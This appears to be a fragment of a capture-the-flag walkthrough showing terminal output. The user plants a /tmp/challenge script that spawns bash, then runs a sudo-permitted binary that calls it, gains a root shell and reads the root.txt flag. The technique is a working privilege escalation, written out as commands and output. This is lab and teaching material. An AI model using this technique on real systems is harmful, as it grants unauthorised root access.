 if you can defeat me then challenge me in front of you
/home/victor/undefeated_victor: 2: /home/victor/undefeated_victor: /tmp/challenge: not found
saket@ubuntu:~$ cd /tmp
saket@ubuntu:/tmp$ cd /tmp
saket@ubuntu:/tmp$ echo '#!/bin/bash' > challenge
saket@ubuntu:/tmp$ echo '/bin/bash' >> challenge
saket@ubuntu:/tmp$ chmod +x challenge
saket@ubuntu:/tmp$ sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
root@ubuntu:/tmp# cd /root
root@ubuntu:/root# ls
enc  enc.cpp  enc.txt  key.txt  root.txt  sql.py  t.sh  wfuzz  wordpress.sql
root@ubuntu:/root# cat root.txt
b2b17036da1de94cfb024540a8e7075a
root@ubuntu:/root#